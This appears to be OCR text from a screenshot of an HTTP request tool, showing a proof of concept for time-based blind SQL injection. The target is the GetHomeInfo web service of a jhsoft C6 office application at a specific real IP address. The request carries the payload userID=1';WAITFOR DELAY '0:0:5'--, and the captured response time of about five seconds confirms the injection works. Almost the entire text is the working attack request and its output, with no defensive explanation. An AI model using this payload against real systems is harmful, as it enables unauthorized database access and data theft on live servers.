 发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 GET /c6/jhsoft.mobileapp/AndroidSevices/HomeService.asmx/GetHomeInfo?
userID=1'%3b+WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
7 Connection: close
Responses
204bytes / 5084ms
美化
详
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server:
6 Access-Control-Allow-Origin: http://39.107.85.116
7 X-Frame-Options: SAMEORIGIN
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1
10 Strict-Transport-Security: max-age=31536000
11 Referrer-Policy: origin-when-cross-origin
12 X-Permitted-Cross-Domain-Policies: master-only
13 X-Download-Options: noopen
14 Date: Mon, 08 Jan 2024 17:40:58 GMT
15 Connection: close
16 Content-Length: 204
17
18 <?xml version="1.0" encoding="utf-8"?>
19 <string xmlns="http://tempuri.org/">{"Sex":"../themes/default/
images/m.png","ToDo":"0","ToRead":"0","NoReadCall":"0",
"Diary":"0","Calender":"0","Task":"0"}</string>
响应时
间:5084ms; 总耗时:5141ms; URL:
http://39.104.76.83/c6/jhsoft....